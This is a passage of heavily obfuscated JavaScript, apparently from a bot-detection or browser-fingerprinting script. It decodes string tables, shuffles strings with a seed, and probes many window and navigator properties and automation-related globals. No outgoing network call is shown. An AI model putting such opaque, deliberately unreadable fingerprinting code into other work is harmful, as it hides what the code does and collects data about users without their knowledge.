NK),KV(fW),ZX,q8,KV(WW),KV(XL),Rb,pj,KV(Eb),KV(Xf),Wk,KV(En),KL,Eb,[q5],KV(KL),KV(ZX),hI,q8,[q8],Eb,KV(z4),KL,Eb,Vf,KV(cm),q8,KV(WW),KV(cm),ZX,KV(KL),KV(Oq),KV(Qm),N5,KV(Qm),KV(ZX),Vf,KV(Oq),VI,KV(Dv),qV,z8,Wk,KV(NK),KV(l8),Eb,Vf,KV(Eb),KV(MM),[kJ],KV(N8),KL,pj,tS,KV(l8),Kv,KV(r8),[jc],KV(Vf),pW,KV(jI),l8,KV(z4),MV,q8,KV(C2),r8,Eb,KV(Qk),Sj,KV(W2),l8,KV(z4),Ag,KL,fW,KV(r8),KV(x8),PX,KV(xb),xb,WW,PX,pj,gf,KV(tS),MV,KV(HW),l8,KV(z4),Mm,KV(gf),fW,KV(Zv),Wk,KV(Qf),fW,KV(r8),KV(dF),dL,KV(KL),KV(cm),VI,KV(pj),Mg,KV(r8),Oq,KV(cm),Qf,KV(tS),z4,KV(Mm),[T96],KV(Qm),Ag,KV(nV),[T96],Zv,KV(rI),ZW,KV(WW),l8,KV(z4),wf,KV(q8),KV(cm),Wk,KV(Zv),Oq,pj,KV(Eb),KV(MV),En,KV(Sj),l8,KV(z4),rI,KV(PX),KV(Zv),r8,KV(Kv),sb,KV(PX),Oq,x8,KV(Gk),gq,KV(NK),l8,KV(z4),RS,NK,Mg,KV(KK),NK,r8,KL,KV(YV),x8,KV(KL),KV(wf),Gk,KV(Vf),RS,KL,C2,pj,KV(Eb),q8,KV(En),KV(x8),x0,[KL],KV(En),YV,O8,KV(gf),KV(KL),KV(Qm),l8,KV(N5),RL,q8,KV(C2),r8,Eb,KV(Sj),W2,xb,Mg,KV(Zv),[RS],KV(dT),Gk,x8,KV(dT),Ag,KV(VL),dT,KV(cm),KV(jI),pv,KV(z4),dT,KV(cm),VI,KV(Qm),Cv,KV(Ag),pW,Oq,KV(RS),QM,ZX,Mg,KV(Zv),[RS],KV(dT),l8,KV(Eb),KV(Rb),RS,KV(MV),wf,KV(Oq),NK,KV(Mm),Uw,KV(l8),Qk,KV(xk),KV(jI),l7,KV(En),ZE,ZX,KV(l8),VI,KV(gq),VL,KV(q8),KV(LX),cm,KV(ZW),Qk,KV(xk),pj,KV(W2),dL,KV(Mm),Sj,Oq,Eb,KV(Sj),Qm,YV,KV(ZK),VI,Cv,KV(PX),VI,KV(Zv),KV(BW),fW,q8,Eb,Rb,KV(PX),VI,KV(Zv),KV(RL),RL,Oq,KV(YV),KV(wf),xb,pW,[KL],KV(jc),ZK,KV(Vf),BW,KL,KV(Eb),KL,KV(Gk),KL,ZK,KV(gf),[Xf],N8,KV(RS),tf,Uw,KV(ZK),pj,Gk,KV(z4),[xc],Mg,VI,jb,[KL],KV(jc),Vf,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),ZK,KV(Vf),RS,NK,Mg,KV(q8),r8,[QM],Mg,KV(XF),KL,KV(KL),KL,VI,Cv,KV(PX),VI,KV(Zv),KV(BW),xk,x8,Mm,KV(Vf),Vf,KV(RL),Xf,jb,KV(Vf),BW,KV(Zv),Oq,x8,KV(Gk),Gk,KV(Vf),Vf,KV(VL),KV(PX),wf,KV(KL),q8,KL,KV(jI),xb,Zv,Mg,KV(VI),x8,KV(PX),KV(jb),[Uw],En,KV(Vf),Vf,KV(VL),KV(q8),Gk,KV(Vf),Vf,KV(RL),KV(WW),pj,rI,KV(Zv),gf,KV(x8),KV(pW),ZE,Oq,pj,q8,KV(Zv),KV(pv),KL,VI,Cv,KV(PX),VI,KV(Zv),KV(BW),Ig,pj,Rb,KV(PX),VI,KV(Zv),KV(RL),RL,Oq,KV(YV),KV(wf),xb,pW,[KL],KV(jc),ZK,KV(Vf),BW,KL,KV(Eb),KL,KV(Gk),KL,ZK,Mg,KV(ZK),pj,Gk,KV(z4),[xc],Mg,VI,jb,[KL],KV(jc),Vf,NK,[Mg],KV(Vf),N5,KV(Qk),H8,KV(Oq),[KL],KV(jc),ZK,KV(Vf),RS,NK,Mg,KV(q8),r8,[QM],Mg,KV(XF),KL,ZK,KV(ZK),KV(KL),KL,VI];}break;case PQ:{WH6=bh;return nY6;}break;case Mt:{var DH6=X66[QG];var P3=X66[RG];var Lp6=X66[Xs];var js6=X66[lh];WH6+=Z9;var HD6=X66[cA];var K3=X66[tQ];}break;case J9:{return wq.pop(),dZ=kZ,dZ;}break;case st:{var q66=X66[QG];var ZH6=X66[RG];var Jt6=X66[Xs];var z66=m4[N1];WH6=zP;var qx6=Fb([],[]);var mt6=m4[q66];var Ip6=Ck(mt6.length,KL);}break;case cP:{var m66;WH6+=Q6;return wq.pop(),m66=MR6,m66;}break;case HO:{WH6+=Bs;while(TL(cH6,qp6[bq[Mg]])){hd()[qp6[cH6]]=mW(Ck(cH6,Xf))?function(){Vs6=[];UB.call(this,gY,[qp6]);return '';}:function(){var kQ6=qp6[cH6];var SZ=hd()[kQ6];return function(wl6,kY6,vQ6,g96,hY6,D3){if(BI(arguments.length,Mg)){return SZ;}var Lx6=UB.call(null,qH,[wl6,kY6,mW(mW({})),g96,NK,mW(mW({}))]);hd()[kQ6]=function(){return Lx6;};return Lx6;};}();++cH6;}}break;case ZH:{return TH6;}break;case rN:{return [[KV(gf),KV(cm),fW,KV(cm),x8,KV(KL)],[KV(r8),NK,KL,KV(pj),KV(q8)],[],[fW,KV(cm),x8,KV(KL)],[KV(cm),x8,KV(KL)],[],[KV(Xf),KL,YV,KV(BW),Vf,KV(PX),gf,KV(Ob),Rb,x8,KV(PX),KV(Oq),KV(q8),Zv],[],[],[],[],[H8,KV(Eb),KV(ZX),fW,KV(H8)],[KV(ZX),fW,KV(H8)],[],[],[],[r8,KV(fW),Wk,KV(Eb),pj],[],[wf,PX,KV(pj),Eb,KV(Eb),Eb,Eb,KV(Oq),KV(cm)],[N8,KV(WW),NK,KV(Xf),gf,KV(cm)],[],[Eb,KV(Oq),KV(cm)],[pj,Eb,KV(r8),cm,Mg,r8,KV(QM),tf,KV(Xf)],[],[KV(WW),NK,KV(Xf),gf,KV(cm)],[],[],[],[],[],[],[],[],[],[RS,fW,KV(cm)],[],[KV(Vf),En,KV(z4),H8],[xm,Mg,Mg],[],[WW,KV(Eb),KV(PX),fW],[Xf,KV(KL),Eb,KL,KV(PX),pj,KV(VI),fW,KV(Eb),pj],[dT,KV(Oq),Wk,KV(q8)],[],[],[],[KV(Zj),En,KV(Xf),KL,YV,KV(rI),ZE,fW,KV(cm),Zv,KV(WW),KV(WW),Oq,x8,KV(KL),KV(N5),ZK],[ZE,KV(PX),cm,Mg,KV(VL)],[Oq,KV(YV),KL,r8,KV(r8),r8],[],[Gk,KV(Xf),KL,YV,KV(BW)],[Uw,KV(pj),KV(l7)],[gf,KV(Oq),Mg],[KV(x8),KV(Eb),KV(VL),C2],[],[KV(VI),KV(pj),KV(l7)],[],[],[sb,KV(Xf),KV(cm),r8,KV(pj)],[Ag,cm,KV(KL),KV(Oq)],[],[z4,KV(Xf),YV,KV(pj),WW,KV(Dv)],[KV(QM),tf,KV(Xf)],[],[],[],[],[],[],[],[],[],[KV(xm),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV],[KV(Gk),Vf,KV(Vf),Qm],[KV(qV),fW,fW,KV(fW),Xf,KV(WW),NK,KV(NK),r8,KV(N5)],[QM,Mg,KV(pj),pj,KV(N5),KV(x8)],[],[KV(KK),KV(PX),Wk,KV(fW),Eb,KV(dT),En,KV(z4),H8],[],[ZX,KV(r8),KV(PX),KV(x8),Wk,KV(Eb),pj],[jI,KV(gf),KV(KL),KV(Xf),VI,KV(WW),KV(x8),KV(KL),xm],[],[O8,KV(Eb),KV(ZX),cm,Oq,KV(C2),KV(nF)],[],[],[],[],[dF,KV(pj),KV(PX),KV(q8),YV,KV(Zv)],[],[],[],[Kv,KV(Oq),VI,KV(Dv)],[VL,KV(r8),Zv,KV(q8),KV(pj),YV,KV(fW)],[ZK,KV(ZK),Mg],[],[],[],[],[hI,KV(PX),KV(Oq),Eb,KV(gf)],[],[Zj,PX,KV(PX),KV(pj),KV(cm),Oq,KV(YV),KL,KV(KL)],[],[],[BW,KV(pv),MV,KV(Sj),ZE,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),KV(jb),KV(cm),NK,KV(gf)],[],[KV(nF),KV(ZW),NK],[],[],[],[],[],[],[KV(xb),gf,gf,KV(Zv)],[l8,KV(z4),l7,KV(cm),r8,KV(gf),Zv,KV(xk),x8,KV(PX)],[],[],[],[KV(wf),RL,KV(RL),pv],[KV(pv),ZE,KV(ZE),Qk],[],[Mm,KV(l7),Mm,KV(Ag)],[],[KV(WB),rL,Mg],[KV(Vk),jc,KL,Eb,KV(ZK)],[],[KV(sb),jb,KV(ZW)],[xk,KV(Zv),Oq,x8,KV(jb)],[rI,KV(RL),pv,KV(dT),H8],[tS,KV(ZK),pj],[KV(HW),z8,Wk,KV(Wk)],[KV(nV),Wk,KV(Wk),KV(sb)],[]];}break;case pH:{var rR6=X66[QG];mX(rR6[Mg]);var mN6=Mg;WH6+=C;}break;case Vp:{var gA6=bC(Ck(zp6,wq[Ck(wq.length,KL)]),C2);WH6+=B;var Ks6=qc[HZ];var zZ=Mg;while(TL(zZ,Ks6.length)){var q3=Gd(Ks6,zZ);var L66=Gd(IL.NY,gA6++);fZ+=dg(z6,[R4(Rn(MS(q3),MS(L66)),Rn(q3,L66))]);zZ++;}}break;case qH:{var FZ=X66[QG];WH6+=Pt;var ql6=X66[RG];var f66=X66[Xs];var GY6=X66[lh];var mp6=X66[cA];var IZ=X66[tQ];}break;case Hs:{wq.pop();WH6+=hO;}break;case rp:{WH6=dO;for(var Wx6=Ck(pp6.length,KL);EP(Wx6,Mg);Wx6--){var f3=bC(Ck(Fb(Wx6,NH6),wq[Ck(wq.length,KL)]),xD6.length);var cD6=Gd(pp6,Wx6);var I66=Gd(xD6,f3);vt6+=dg(z6,[R4(MS(R4(cD6,I66)),Rn(cD6,I66))]);}}break;case gY:{var qp6=X66[QG];var cH6=Mg;WH6-=zG;}break;case Y9:{var kH6=X66[QG];var s3=X66[RG];var sZ=X66[Xs];var zl6=X66[lh];WH6=Is;var pD6=X66[cA];var Ut6=X66[tQ];if(BI(typeof pD6,n4[pj])){pD6=V8;}var nY6=Fb([],[]);}break;case CN:{WH6=bh;return fZ;}break;case H9:{var nC=X66[QG];WH6+=G9;var Qw=X66[RG];wq.push(pC);var F96=UB(DO,[]);}break;case E:{var r3=X66[QG];WH6=PR;var JA6=X66[RG];wq.push(B96);var MR6=Sf()[OS(pj)].call(null,mW([]),Cc,WO6);}break;case DO:{wq.push(Nn);var AH6={'\x42':sE()[I0(Mg)].call(null,tw,Vd,mW(mW(Mg))),'\x44':wz()[E1(q8)].apply(null,[D4,tE,mW({})]),'\x49':Sf()[OS(PX)].apply(null,[xw,KL,zH]),'\x50':sE()[I0(PX)].call(null,NJ,XN6,Wv),'\x66':wz()[E1(Eb)](WQ6,gf,mW(mW(Mg))),'\x6e':f4(typeof wz()[E1(Mg)],'undefined')?wz()[E1(x8)](mC,Ic,RS):wz()[E1(KL)](Nz,Yz,QM),'\x70':wz()[E1(gf)](bn,gq,H8),'\x74':Ad()[Kz(PX)](XL,mW(Mg),x0,UE),'\x76':sE()[I0(pj)].call(null,MC,jh,RS),'\x77':Ad()[Kz(pj)](En,fW,N8,Q5),'\x78':BI(typeof Ad()[Kz(x8)],Fb('',[][[]]))?Ad()[Kz(WW)](mW({}),mW(mW({})),QM,rU):Ad()[Kz(q8)].call(null,q8,x0,pz,tr)};var EZ;return EZ=function(UA6){return UB(E,[UA6,AH6]);},wq.pop(),EZ;}break;case Ft:{WH6=pQ;var JD6=X66[QG];var rA6=Mg;}break;case G6:{WH6=J9;var k96=X66[QG];var cZ=X66[RG];wq.push(dl6);var kZ=[];var DN6=UB(DO,[]);var gs6=cZ?PG[wz()[E1(pj)].apply(null,[R7,tM,r8])]:PG[Sf()[OS(Mg)](nF,Gk,L9)];for(var b3=Mg;TL(b3,k96[wz()[E1(Mg)].call(null,NS,jw,Wk)]);b3=Fb(b3,KL)){kZ[sE()[I0(q8)](ET,dc,mW(mW(Mg)))](gs6(DN6(k96[b3])));}var dZ;}break;case cp:{var NH6=X66[QG];var KA6=X66[RG];var G96=X66[Xs];WH6=rp;var xD6=hS[dL];var vt6=Fb([],[]);var pp6=hS[KA6];}break;case XP:{var Ux6=X66[QG];var HZ=X66[RG];var zp6=X66[Xs];WH6=Vp;var fZ=Fb([],[]);}break;}}while(WH6!=bh);};var U5=function(){return [];};var SR6=function(){return tg.apply(this,[Y9,arguments]);};var GN6=function(){return X2.apply(this,[Jh,arguments]);};var vU=function(){BO6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Yt6=function r66(c3,rB){'use strict';var IA6=r66;switch(c3){case WG:{var Zs6;wq.push(zz);return Zs6=Sf()[OS(jI)](Cv,Hz,nM),wq.pop(),Zs6;}break;case O6:{var rH6=rB[QG];wq.push(WC);var xA6=PG[sE()[I0(Zv)](Dv,L4,mW(mW({})))](rH6);var nR6=[];for(var tO6 in xA6)nR6[sE()[I0(q8)](ET,v0,Ob)](tO6);nR6[rr()[Kw(cm)](PX,gf,A4,OA6,rL,q5)]();var q96;return q96=function A66(){wq.push(Ww);for(;nR6[wz()[E1(Mg)].apply(null,[Aq,jw,BW])];){var I96=nR6[sE()[I0(Ob)].call(null,Vf,Td,Wv)]();if(xv(I96,xA6)){var hj6;return A66[f4(typeof Ad()[Kz(Gk)],Fb('',[][[]]))?Ad()[Kz(fW)].call(null,fW,Ig,RB,El6):Ad()[Kz(WW)](mW(Mg),mW(Mg),Z4,zw)]=I96,A66[hd()[fC(x8)].apply(null,[tZ,p7,QM,q8,PX,sb])]=mW(KL),wq.pop(),hj6=A66,hj6;}}A66[hd()[fC(x8)](tZ,p7,mW(Mg),q8,Zv,mW({}))]=mW(Mg);var b86;return wq.pop(),b86=A66,b86;},wq.pop(),q96;}break;case w9:{wq.push(kl6);this[hd()[fC(x8)](G4,p7,tM,q8,tM,mW([]))]=mW(Mg);var z26=this[wz()[E1(Ag)](nh,xk,MV)][Mg][Sf()[OS(hI)].apply(null,[kJ,Mm,sM])];if(BI(sE()[I0(Kv)](Kv,bX,mW(mW({}))),z26[wz()[E1(jI)](Ll6,rU,mW([]))]))throw z26[Ad()[Kz(nV)].call(null,Pk,YV,QJ,LM)];var WF6;return WF6=this[f4(typeof sE()[I0(jr)],Fb([],[][[]]))?sE()[I0(ZE)](rz,sj,mW(mW(Mg))):sE()[I0(r8)](r5,jJ,mW(mW(Mg)))],wq.pop(),WF6;}break;case pH:{var Um6=rB[QG];var kq6=rB[RG];var Gj6;wq.push(E66);var TW6;var sq6;var fF6;var Rh6=sE()[I0(xb)](x0,JV,jI);var Lq6=Um6[f4(typeof wz()[E1(Zv)],'undefined')?wz()[E1(MM)](tm,O4,dz):wz()[E1(KL)].apply(null,[qT,N5,mW(mW({}))])](Rh6);for(fF6=Mg;TL(fF6,Lq6[wz()[E1(Mg)].apply(null,[GF,jw,WB])]);fF6++){Gj6=bC(R4(Yk6(kq6,WW),Dr[Eb]),Lq6[wz()[E1(Mg)].apply(null,[GF,jw,RS])]);kq6*=Dr[x8];kq6&=Dr[gf];kq6+=Dr[WW];kq6&=Dr[Oq];TW6=bC(R4(Yk6(kq6,WW),Dr[Eb]),Lq6[wz()[E1(Mg)].apply(null,[GF,jw,RS])]);kq6*=Dr[x8];kq6&=Dr[gf];kq6+=Dr[WW];kq6&=Dr[Oq];sq6=Lq6[Gj6];Lq6[Gj6]=Lq6[TW6];Lq6[TW6]=sq6;}var dj6;return dj6=Lq6[wz()[E1(z8)](rH,Xw,pj)](Rh6),wq.pop(),dj6;}break;case Y9:{var sW6=rB[QG];wq.push(pT);if(f4(typeof sW6,sE()[I0(VI)].apply(null,[WU,bZ,hI]))){var nV6;return nV6=Sf()[OS(pj)].call(null,jI,Cc,sw),wq.pop(),nV6;}var dk6;return dk6=sW6[wz()[E1(l8)].apply(null,[tr,EC,LX])](new (PG[sE()[I0(jb)](wT,rq,mW(Mg))])(Ad()[Kz(HW)](cm,mW(Mg),rs6,gI),BI(typeof sE()[I0(KK)],Fb([],[][[]]))?sE()[I0(r8)](dd,fN6,mW(mW({}))):sE()[I0(pW)].call(null,O4,wP,pv)),hd()[fC(cm)](Sw,VI,l8,KL,Wk,dz))[BI(typeof wz()[E1(gq)],'undefined')?wz()[E1(KL)].call(null,X3,U4,tw):wz()[E1(l8)].apply(null,[tr,EC,Mm])](new (PG[sE()[I0(jb)].apply(null,[wT,rq,Mm])])(sE()[I0(Qm)](WW,DY6,QM),sE()[I0(pW)](O4,wP,LX)),Sf()[OS(QM)](Qm,Is6,zr))[wz()[E1(l8)].call(null,tr,EC,Vf)](new (PG[f4(typeof sE()[I0(Eb)],Fb([],[][[]]))?sE()[I0(jb)].apply(null,[wT,rq,dL]):sE()[I0(r8)](Xf,Cd,fW)])(wz()[E1(pv)](vl6,NJ,N8),f4(typeof sE()[I0(LX)],Fb('',[][[]]))?sE()[I0(pW)](O4,wP,gq):sE()[I0(r8)](k66,qs6,RL)),Ad()[Kz(Kv)](sb,mW(mW({})),QF,xF))[wz()[E1(l8)].call(null,tr,EC,dF)](new (PG[sE()[I0(jb)].apply(null,[wT,rq,Gk])])(Ad()[Kz(LX)](Vk,ZX,vd,Wg),f4(typeof sE()[I0(xm)],'undefined')?sE()[I0(pW)].call(null,O4,wP,LX):sE()[I0(r8)](Wz,xk,mW(Mg))),Sf()[OS(Uw)].call(null,Qk,Rb,wP))[wz()[E1(l8)](tr,EC,PX)](new (PG[sE()[I0(jb)](wT,rq,wf)])(BI(typeof wz()[E1(x8)],'undefined')?wz()[E1(KL)].apply(null,[fR6,l8,xm]):wz()[E1(l7)](SD6,rI,xb),sE()[I0(pW)](O4,wP,xw)),Sf()[OS(tM)](mW(mW(KL)),RL,Fp6))[wz()[E1(l8)](tr,EC,mW([]))](new (PG[sE()[I0(jb)].call(null,wT,rq,sb)])(wz()[E1(N8)](V1,BW,rI),sE()[I0(pW)](O4,wP,On)),Ad()[Kz(RS)].call(null,Mm,dz,Qq,A8))[wz()[E1(l8)].apply(null,[tr,EC,Dv])](new (PG[sE()[I0(jb)](wT,rq,l8)])(Sf()[OS(HW)].call(null,LX,Vf,Lv),sE()[I0(pW)].call(null,O4,wP,mW([]))),sE()[I0(Mm)].apply(null,[BM,bn,xw]))[f4(typeof wz()[E1(cm)],Fb('',[][[]]))?wz()[E1(l8)](tr,EC,Ag):wz()[E1(KL)](gf,KL,QF)](new (PG[sE()[I0(jb)].apply(null,[wT,rq,Zj])])(sE()[I0(Sj)].call(null,HT,lG6,mW([])),sE()[I0(pW)](O4,wP,Gn)),sE()[I0(l8)](gf,Tr,PX))[BI(typeof Sf()[OS(pv)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,XF,Z0,L3):Sf()[OS(Rb)](gq,Zv,W8)](Mg,rS),wq.pop(),dk6;}break;case Ex:{var Km6=rB[QG];var ZL6=rB[RG];var zb6;wq.push(w66);return zb6=Fb(PG[sE()[I0(Oq)].call(null,D0,wn,En)][hd()[fC(r8)](sO6,l0,nF,Eb,N5,mW(KL))](vs6(PG[sE()[I0(Oq)](D0,wn,dT)][BI(typeof sE()[I0(nV)],'undefined')?sE()[I0(r8)].call(null,Wn,Sw,hI):sE()[I0(pv)](Cv,Om,xm)](),Fb(Ck(ZL6,Km6),KL))),Km6),wq.pop(),zb6;}break;case lG:{var cI6=rB[QG];wq.push(Hn);var T26=new (PG[Ad()[Kz(jb)].apply(null,[mW(KL),kJ,p7,Db])])();var wb6=T26[Wb()[kF(Zv)].call(null,x8,wL,qV,xS,tS)](cI6);var lh6=Sf()[OS(pj)](pW,Cc,G7);wb6[Ad()[Kz(sb)].apply(null,[ZX,cm,MM,Wg])](function(nG6){wq.push(Cr);lh6+=PG[wz()[E1(Xf)](jC,xc,mW({}))][wz()[E1(xm)].apply(null,[Hj,tx6,pW])](nG6);wq.pop();});var Nh6;return Nh6=PG[BI(typeof wz()[E1(gq)],Fb('',[][[]]))?wz()[E1(KL)](Gz,Gn,rL):wz()[E1(Qf)](zx,jc,Ag)](lh6),wq.pop(),Nh6;}break;case mR:{var pg6;wq.push(WQ6);return pg6=PG[wz()[E1(MV)](tm,f1,Uw)][Sf()[OS(RS)].call(null,rI,rS,gm)],wq.pop(),pg6;}break;case WY:{wq.push(ZT);var Hk6;return Hk6=new (PG[xB()[XE(r8)].apply(null,[Ac,q8,Fg,sb])])()[Ad()[Kz(pW)](KL,tw,Z4,mg)](),wq.pop(),Hk6;}break;case E6:{wq.push(J7);var bm6=[Sf()[OS(Ag)].apply(null,[l8,p7,AK]),gd()[Y7(cm)].call(null,NK,ZW,Xf,ES,tM,Uw),Sf()[OS(jb)](ZX,Zj,FY),wz()[E1(rI)].apply(null,[nm,xS,dz]),BI(typeof wz()[E1(fW)],'undefined')?wz()[E1(KL)](l0,gp6,xk):wz()[E1(Gk)](Ef,x0,Zj),Sf()[OS(pW)](jc,b0,B0),BI(typeof Sf()[OS(RL)],'undefined')?Sf()[OS(cm)](Cv,EA6,OX):Sf()[OS(Qm)].call(null,KL,Z4,YQ6),gd()[Y7(r8)](fW,Vk,Qf,b5,XL,sS),BI(typeof sE()[I0(NK)],Fb([],[][[]]))?sE()[I0(r8)](nM,bx6,rI):sE()[I0(RL)](nV,xg,kJ),gd()[Y7(Zv)](Xf,wf,z8,dr,XF,Ac),sT()[Dw(fW)](Qf,Hz,W96,MM),f4(typeof wz()[E1(rI)],Fb([],[][[]]))?wz()[E1(Qk)](U2,lE,mW({})):wz()[E1(KL)].call(null,ZK,O3,gf),BI(typeof wz()[E1(Qk)],Fb([],[][[]]))?wz()[E1(KL)](NA6,PX,mW(mW([]))):wz()[E1(N5)](O3,xC,Zv),Sf()[OS(Mm)](mW(mW(Mg)),En,M2),wz()[E1(z4)](dC,rs6,KL),Sf()[OS(Sj)].apply(null,[RL,mU,Y0]),wz()[E1(En)].call(null,pV,sb,Sj),rr()[Kw(Zv)](wf,xk,Zd,pT,xc,gf),f4(typeof sE()[I0(Vf)],Fb('',[][[]]))?sE()[I0(VL)].call(null,pj,gr,VL):sE()[I0(r8)](Km,pj,En),Sf()[OS(l8)](QM,rU,hj),sE()[I0(BW)].apply(null,[dT,PV,C2]),wz()[E1(tS)].apply(null,[ZI,Kv,r8]),BI(typeof hd()[fC(Oq)],'undefined')?hd()[fC(Xf)](BN6,MA6,pv,qd,O8,Gk):hd()[fC(Zv)](pT,N5,fW,hI,XF,hI),Sf()[OS(pv)].apply(null,[mW(mW([])),kJ,r9]),Wb()[kF(C2)](Qf,mE,PX,Zl6,Qf),sE()[I0(Vf)](RR6,zg,dT),Sf()[OS(l7)](PX,S4,rk)];if(mB(typeof PG[f4(typeof Sf()[OS(En)],'undefined')?Sf()[OS(Kv)](Vf,Qq,v96):Sf()[OS(cm)].apply(null,[LX,cU,qA6])][Ad()[Kz(Mm)].apply(null,[jc,nV,jT,fm])],sE()[I0(NK)].apply(null,[N5,B7,mW(mW({}))]))){var Eh6;return wq.pop(),Eh6=null,Eh6;}var h26=bm6[wz()[E1(Mg)](r9,jw,mW(KL))];var OX6=BI(typeof Sf()[OS(Uw)],Fb('',[][[]]))?Sf()[OS(cm)](xk,L96,RR6):Sf()[OS(pj)](YV,Cc,pC);for(var G26=Mg;TL(G26,h26);G26++){var Tb6=bm6[G26];if(f4(PG[Sf()[OS(Kv)](mW(KL),Qq,v96)][Ad()[Kz(Mm)].call(null,PX,mW(mW(KL)),jT,fm)][Tb6],undefined)){OX6=Sf()[OS(pj)](O8,Cc,pC)[f4(typeof sE()[I0(pW)],'undefined')?sE()[I0(xm)](rI,vl6,KL):sE()[I0(r8)].apply(null,[Et6,g4,O8])](OX6,Sf()[OS(N8)](mW(KL),YS,x1))[sE()[I0(xm)].apply(null,[rI,vl6,RS])](G26);}}var Mj6;return wq.pop(),Mj6=OX6,Mj6;}break;case rY:{var Fk6;wq.push(rC);return Fk6=BI(typeof PG[wz()[E1(Zv)](Yj,C4,mW(mW(Mg)))][f4(typeof xB()[XE(pj)],Fb([],[][[]]))?xB()[XE(NK)](C2,fW,Cz,tw):xB()[XE(Oq)](LO6,C66,Gz,RL)],Ad()[Kz(ZX)](pv,NK,W2,Ak))||BI(typeof PG[BI(typeof wz()[E1(Ag)],'undefined')?wz()[E1(KL)].call(null,N66,OD6,HW):wz()[E1(Zv)](Yj,C4,l7)][sE()[I0(rI)].call(null,rL,ck,mW(mW(KL)))],Ad()[Kz(ZX)].call(null,mW(mW(Mg)),Zv,W2,Ak))||BI(typeof PG[wz()[E1(Zv)](Yj,C4,mW(mW({})))][BI(typeof wz()[E1(En)],'undefined')?wz()[E1(KL)](xz,LO6,mW(Mg)):wz()[E1(jc)](gF,rd,En)],Ad()[Kz(ZX)].apply(null,[jc,BW,W2,Ak])),wq.pop(),Fk6;}break;case fP:{wq.push(z0);try{var Ev6=wq.length;var XL6=mW({});var Af6;return Af6=mW(mW(PG[wz()[E1(Zv)](Zf,C4,x0)][Sf()[OS(dT)](mW(Mg),X4,nk)])),wq.pop(),Af6;}catch(jm6){wq.splice(Ck(Ev6,KL),Infinity,z0);var Tf6;return wq.pop(),Tf6=mW(RG),Tf6;}wq.pop();}break;case st:{wq.push(S0);try{var MF6=wq.length;var Ab6=mW(RG);var rV6;return rV6=mW(mW(PG[wz()[E1(Zv)](U0,C4,W2)][f4(typeof sE()[I0(Kv)],Fb([],[][[]]))?sE()[I0(Gk)].apply(null,[q4,r5,Gk]):sE()[I0(r8)](Dl6,Z1,jb)])),wq.pop(),rV6;}catch(tV6){wq.splice(Ck(MF6,KL),Infinity,S0);var SG6;return wq.pop(),SG6=mW({}),SG6;}wq.pop();}break;case G6:{wq.push(nd);var LV6;return LV6=mW(mW(PG[wz()[E1(Zv)](mK,C4,Gn)][Sf()[OS(MV)](hI,On,zQ6)])),wq.pop(),LV6;}break;case lA:{wq.push(vB);try{var YW6=wq.length;var tg6=mW(RG);var rj6=Fb(PG[Sf()[OS(wf)].call(null,wf,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,mW({}))][BI(typeof Ad()[Kz(wf)],Fb([],[][[]]))?Ad()[Kz(WW)].call(null,rI,x8,Qd,bG6):Ad()[Kz(Sj)](mW(mW([])),WW,rd,J66)]),OC(PG[Sf()[OS(wf)](Vk,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,l7)][sE()[I0(Qk)](vw,V2,kJ)]),KL));rj6+=Fb(OC(PG[Sf()[OS(wf)].apply(null,[xm,HW,nI])](PG[wz()[E1(Zv)](CX,C4,ZK)][wz()[E1(O8)](WX,Zd,VL)]),Dr[Ig]),OC(PG[Sf()[OS(wf)](W2,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,mW(mW(KL)))][Ad()[Kz(l8)](Zv,dT,KR6,hW)]),pj));rj6+=Fb(OC(PG[Sf()[OS(wf)](VL,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,q8)][sE()[I0(N5)](QO6,Ej,ZW)]),Dr[ZW]),OC(PG[BI(typeof Sf()[OS(Ob)],'undefined')?Sf()[OS(cm)].apply(null,[Ig,fr,CH6]):Sf()[OS(wf)](Wk,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,C2)][xB()[XE(C2)](gq,Qf,E66,pv)]),Eb));rj6+=Fb(OC(PG[BI(typeof Sf()[OS(LX)],'undefined')?Sf()[OS(cm)](dz,BT,MM):Sf()[OS(wf)](Wv,HW,nI)](PG[wz()[E1(Zv)](CX,C4,tM)][sT()[Dw(VI)](ZW,vY6,E66,Xf)]),x8),OC(PG[Sf()[OS(wf)](mW(KL),HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,XL)][Sf()[OS(RL)](qV,PX,PY6)]),gf));rj6+=Fb(OC(PG[Sf()[OS(wf)].apply(null,[Ig,HW,nI])](PG[wz()[E1(Zv)].call(null,CX,C4,mW(Mg))][wz()[E1(x0)].call(null,NM,N1,jI)]),WW),OC(PG[f4(typeof Sf()[OS(O8)],'undefined')?Sf()[OS(wf)].apply(null,[mW(Mg),HW,nI]):Sf()[OS(cm)].call(null,xk,L96,qE)](PG[wz()[E1(Zv)](CX,C4,gq)][BI(typeof Sf()[OS(jI)],Fb([],[][[]]))?Sf()[OS(cm)](xc,CC,dT):Sf()[OS(VL)].apply(null,[x0,rd,vF])]),Dr[KK]));rj6+=Fb(OC(PG[Sf()[OS(wf)](wf,HW,nI)](PG[BI(typeof wz()[E1(ZW)],Fb([],[][[]]))?wz()[E1(KL)](OQ6,MC,cm):wz()[E1(Zv)](CX,C4,Gk)][BI(typeof sE()[I0(dT)],Fb([],[][[]]))?sE()[I0(r8)](tZ,N66,En):sE()[I0(z4)](wf,Hf,rL)]),YV),OC(PG[f4(typeof Sf()[OS(dT)],'undefined')?Sf()[OS(wf)](En,HW,nI):Sf()[OS(cm)](mW(mW(Mg)),jD6,nM)](PG[BI(typeof wz()[E1(wf)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[jA6,Cz,dL]):wz()[E1(Zv)](CX,C4,pW)][f4(typeof 